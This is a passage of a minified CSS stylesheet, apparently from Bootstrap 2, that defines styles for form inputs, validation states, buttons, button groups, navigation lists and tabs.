input.span7,textarea.span7,.uneditable-input.span7{width:526px}
input.span6,textarea.span6,.uneditable-input.span6{width:446px}
input.span5,textarea.span5,.uneditable-input.span5{width:366px}
input.span4,textarea.span4,.uneditable-input.span4{width:286px}
input.span3,textarea.span3,.uneditable-input.span3{width:206px}
input.span2,textarea.span2,.uneditable-input.span2{width:126px}
input.span1,textarea.span1,.uneditable-input.span1{width:46px}
.controls-row{*zoom:1}
.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}
.controls-row:after{clear:both}
.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}
.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}
input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}
input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}
.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}
.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}
.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}
.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}
.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}
.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}
.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}
.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}
.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}
.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}
.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}
.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}
.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}
.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}
.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}
input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}
input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}
.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}
.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}
.form-actions:after{clear:both}
.help-block,.help-inline{color:#595959}
.help-block{display:block;margin-bottom:10px}
.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}
.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}
.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}
.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}
.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}
.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}
.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.control-group{margin-bottom:10px}
legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}
.form-horizontal .control-group{margin-bottom:20px;*zoom:1}
.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}
.form-horizontal .control-group:after{clear:both}
.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}
.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}
.form-horizontal .controls:first-child{*padding-left:180px}
.form-horizontal .help-block{margin-bottom:0}
.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}
.form-horizontal .form-actions{padding-left:180px}
.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}
.btn:active,.btn.active{background-color:#ccc \9}
.btn:first-child{*margin-left:0}
.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear}
.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}
.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}
.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}
.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.btn-block+.btn-block{margin-top:5px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}
.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}
.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f08cc',endColorstr='#f04cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}
.btn-primary:active,.btn-primary.active{background-color:#039 \9}
.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}
.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}
.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}
.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}
.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}
.btn-success:active,.btn-success.active{background-color:#408140 \9}
.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}
.btn-info:active,.btn-info.active{background-color:#24748c \9}
.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4444',endColorstr='#f2222',GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}
.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}
.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}
button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}
button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}
button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}
button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}
button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}
.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-link:hover,.btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}
.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}
.btn-group:first-child{*margin-left:0}
.btn-group+.btn-group{margin-left:5px}
.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}
.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}
.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group>.btn+.btn{margin-left:-1px}
.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}
.btn-group>.btn-mini{font-size:10.5px}
.btn-group>.btn-small{font-size:11.9px}
.btn-group>.btn-large{font-size:17.5px}
.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}
.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}
.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}
.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}
.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}
.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}
.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}
.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}
.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}
.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}
.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}
.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}
.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}
.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}
.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}
.btn .caret{margin-top:8px;margin-left:0}
.btn-large .caret{margin-top:6px}
.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}
.btn-mini .caret,.btn-small .caret{margin-top:8px}
.dropup .btn-large .caret{border-bottom-width:5px}
.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}
.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}
.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}
.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}
.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}
.nav{margin-left:0;margin-bottom:20px;list-style:none}
.nav>li>a{display:block}
.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}
.nav>li>a>img{max-width:none}
.nav>.pull-right{float:right}
.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}
.nav li+.nav-header{margin-top:9px}
.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}
.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}
.nav-list>li>a{padding:3px 15px}
.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}
.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}
.nav-tabs,.nav-pills{*zoom:1}
.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}
.nav-tabs:after,.nav-pills:after{clear:both}
.nav-tabs>li,.nav-pills>li{float:left}
.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs>li{margin-bottom:-1px}
.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}
.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}
.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}
.nav-stacked>li{float:none}
.nav-stacked>li>a{margin-right:0}
.nav-tabs.nav-stacked{border-bottom:0}
.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}
.nav-pills.nav-stacked>li>a{margin-bottom:3px}
.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}
.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}
.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}
.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}
.nav-tabs .dropdown-toggle .caret{margin-top:8px}
.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}
.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}
.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}
.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}
.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}
.tabbable{*zoom:1}
.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}
.tabbable:after{clear:both}
.tab-content{overflow:auto}
.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}
.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}
.tab-content>.active,.pill-content>.active{display:block}
.tabs-below>.nav-tabs{border-top:1px solid #ddd}
.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}
.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}
.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}
